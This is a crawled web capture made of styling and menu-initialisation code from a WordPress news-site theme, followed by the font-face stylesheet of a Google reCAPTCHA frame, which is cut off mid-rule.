.tdb_header_menu .tdb-menu {
  display: flex;
  vertical-align: middle;
  flex-wrap: wrap;
  justify-content: center;
}
}
.ace_editor{
    min-height: 300px !important;
}
.td-code-editor-wrap .td-code-editor{
    min-height: 300px !important;
}
.ace_scroller{
    min-height: 300px !important; 
}
.ace_content{
    min-height: 300px !important;    
}
.page .td-main-content {
  padding: 20px 20px 20px 10px;
  background: #fff;
  margin-left: 10px;
  width: 65%;
  margin-bottom: 50px;
}
.page .entry-title,
.td-page-content h1{
    font-weight:700 !important;
}
.td-page-content a{
    color:#D33132;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-module-meta-info{
    display:none;
}
.td_module_4 .td-module-title a{
    color:#fff !important;
    padding:10px;
}
iframe.instagram-media,
.tagdiv-type iframe.instagram-media{
  width:500px !important; 
  max-width:500px !important;
text-align:center!important;
    margin:0 auto !important;
    display:inline-block;
}
.td-post-category{
    background:#6F0707;
    color: #fff;
letter-spacing: -.5px;
padding: .5em;
display: block;
height: 24px;
font-weight: 700;
line-height: 1.1em;
text-overflow: ellipsis;
text-transform: uppercase;
font-size: 13px;
}
.td-post-category:hover{
    background:#6F0707;
    
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
    .single figure{
        padding:0px;
        margin-bottom:10px !important;
        position:relative !important;
    }
    .single .tdi_45 figcaption {
        position:absolute;
  right: 10px;
  top: 10px;
}
.tdb_title {
  background: rgba(0,0,0,.61);
  padding:10px !important;
}
.single figcaption {
    margin:0 !important;
  position:absolute;
  right: 0;
  top: 0;
  color: #fff !important;
font-size: .7em !important;
background: rgba(0, 0, 0, 0.6);
padding: .2em .4em;
}
.td-post-featured-image {
  padding: 10px;
}
article {
  padding: 10px;
}
.td_module_mob_2 .td-module-thumb {
  height: 260px;
}
.entry-thumb {
  width: 100%;
  height: 260px;
}
.td-module-meta-info{
    display:block;
}
.td-footer-wrap .td-container, .td-footer-wrap .tdc-row, .td-footer-wrap .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.td-pb-row [class*=\"td-pb-span\"] {
  padding-right: 0!important;
  padding-left: 0!important;
}
.tdc-row .tdi_6_386 .td_module_wrap {
  padding-right: 0!important;
  padding-left: 0!important;
}
.td-stretch-content {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.mobile_block_1{
}
.home .mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: rgba(0,0,0,.7);
}
.home .mobile_block_1 .td-module-meta-info a{
color:#fff;
}
.mobile_block_1 .td-module-meta-info{
padding: 10px !important;
background: #fff;
}
.entry-title{
    
}
.tdi_12 .tdb-block-inner {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.tdi_12 .td_module_wrap{
  margin-left: 0px !important;
  margin-right: 0px !important;
  padding-left: 0;
  padding-right: 0;
}
.mobile_block_2 .td_module_wrap{
  padding: 5px !important;
}
.td-main-page-wrap {
  padding-top: 0px;
}
.mobile_block_2 .td-module-title a {
  font-size: 1.3em;
  line-height: 1.2em;
  font-weight: bold;
}
.mobile_block_3 .tdi_13 .td-module-container{
}
.tdi_13 .td-module-meta-info{
justify-content: start; 
}
.tdi_13 .entry-title {
  font-family: Nunito !important;
  font-size: 1.5em !important;
  font-weight: 700 !important;
}
.td-main-menu-logo img {
  max-width: 161px;
  height: auto;
}
.td-container, .tdc-row, .tdc-row-composer {
  width: 100%;
  padding-left: 0;
  padding-right: 0;

}
.td-pb-row [class*=\"td-pb-span\"]{
      margin:0 !important;
}
.single-box{
    margin-left:0 !important;
}
.tdi_45 > .wpb_wrapper{
    padding:10px !important;
}
.blok_tri img {
  height: 80px !important;
}
.single .td-pb-span4 {
  width: 100%!important;
}
.td-block-span6 .td-module-thumb img {
  width: auto;
  height: auto;
  object-fit: cover;
}
.td-post-date{
    display:none;
}

.td_module_4 .td-module-title a {
  color: #000 !important;
  padding: 10px;
  background: #fff;
}
.td_module_6 .td-module-thumb {
  position: absolute;
  left: 10px;
}
.tdi_57{
margin-right: 10px !important;
margin-left: 10px !important;
}
.tdi_52 > .wpb_wrapper {
  width: auto;
  height: auto;
  padding: 0 10px;
}
.tdb-breadcrumbs {
  margin-bottom: 11px;
  font-family: \"Open Sans\";
  font-size: 12px;
  color: #000;
  padding: 5px 10px;
}
.tdb-breadcrumbs a{
     color: #000; 
}
.tdi_60 .tdb-block-inner {
  margin-left: 0px;
  margin-right: 0px;
}
.tdi_58 .tdb-block-inner {
  margin-left: 0;
  margin-right: 0;
}
.tdi_53 .td_module_wrap{
    padding-left: 10px;
padding-right: 10px;
}
.tdi_59 .td-module-meta-info{
    justify-content: start;
}
.tdi_59 .entry-title {
  line-height: 21px;
}
.tdi_57 .td_module_wrap {
  padding-left: 10px;
  padding-right: 10px;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 1;
  font-size: 32px;
}
/************search*******************/
.td-aj-search-results .entry-thumb{
    width: 90px;
height: 100px !important;
}
.td-aj-search-results .entry-title a {
  font-weight: 700;
}
.td-aj-search-results .item-details {
  margin: 0 0 0px 100px;
  min-height: 60px;
  padding-top: 2px;
}
.mobile_home_ad1 .tdi_57 {
  margin: 0 !important;
  padding: 0px 9px 0px 5px !important;
}
.mobile_block_3 .td-thumb-css {
  background-position: left !important;
}
.mobile_home_ad_bottom div {
  width: 100%;
  padding: 0 5px;
}
.mobile_ticker {
  margin: 0 !important;
  padding: 0px !important;
  box-shadow: inset 0 0 5px rgba(0,0,0,.6);
  display:none !important;
}
.mobile_ticker .td-trending-now-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  /*height: 45px;*/
}
.td-trending-now-display-area {
  top: 0 !important;
}
.mobile_ticker .td-module-title {
  width: 100%;
  height: 40px;
  overflow: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  padding: 0 10px;
}
.td-trending-now-title {
  line-height: 21px;
  padding: 11px !important;
  background:#6F0707;
}
.td-post-category{
    background:#6F0707;
}

.td-trending-now-wrapper:hover .td-trending-now-title {
    background:#6F0707 !important;
    opacity:0.6;
}
.mobile_menu_scroll .tdb-block-menu {
  width: 100%;
  overflow-x: scroll;
  white-space: nowrap;
  line-height: 26px !important;
  overflow-y: hidden;
  display: inline-block;
  padding: 0 !important;
  margin: 0 !important;
}
.tdb_header_menu .tdb-normal-menu {
  position: relative;
  display: inline-block;
  float: none !important;
}
.mobile_menu_scroll {
  width: 100%;
  margin: 0 !important;
  padding: 5px !important;
}
.mobile_menu_scroll .sub-menu {
  font-size: 14px;
  position: relative;
  top: -999em;
  background-color: #fff;
  z-index: 999999;
  white-space: nowrap;
  overflow-y: scroll;
}
.mobile_menu_scroll ul .tdb-menu-item {
  position: relative;
  list-style-type: none;
  width: auto !important;
}
article{
    padding-top:0 !important;
}
.tdi_61 .td_module_wrap:nth-last-child(1) {
  padding: 0 10px !important;
}
.mobile_home_ad1 {
  margin: 0 -1px 0px -4px;
}
.pancevac_sidebar .item-details h3{
    margin-left: 15px;
}
/**********mobile menu fix*********************/
#tdi_53,
#tdi_49{
  position: relative;
  left: -10px;
  margin-right: -20px;
  overflow-y: auto !important;
  width: auto;
}
.fixed {
  position: fixed !important;
  margin-top: 0 !important;
  z-index: 9;
  top: 60px;
  width:100% !important;
}
.tdi_89 .td-image-container{
    height: 96px;
}
}
</style>

<script type="text/javascript">/*$=jQuery;
$(document).ready(function(){
        $(window).trigger('scroll');
        $(window).bind('scroll', function () {
            var pixels = 100; //number of pixels before modifying styles
            if ($(window).scrollTop() > pixels) {
                $('#tdi_49').addClass('fixed');
            } else {
                $('#tdi_49').removeClass('fixed');
            }
        }); 
});*/</script><script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1.1' id='td-site-min-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_49'),
                        blockClass = '.tdi_49',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_78';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_78');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q&co=aHR0cDovL3Rlc3QucGFuY2V2YWMtb25saW5lLnJzOjgw&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dwwnmdpuz0xp
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
